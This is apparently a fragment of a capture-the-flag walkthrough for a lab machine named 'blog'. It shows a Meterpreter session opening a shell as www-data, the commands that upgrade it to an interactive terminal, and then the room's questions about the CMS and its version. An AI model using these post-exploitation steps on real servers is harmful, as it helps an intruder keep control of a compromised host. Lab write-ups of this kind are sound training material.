 meterpreter > shell
Process 1833 created.
Channel 12 created.
script /dev/null -c bash
Script started, file is /dev/null
www-data@blog:/$ stty raw -echo;fg
stty raw -echo;fg
bash: fg: current: no such job
www-data@blog:/$ xterm
Command 'xterm' not found, but can be installed with:
apt install xterm
Please ask your administrator.
www-data@blog:/$ export SHELL=bash TERM=xterm
www-data@blog:/$
What CMS was Billy using?
What version of the above CMS was being used?
Credits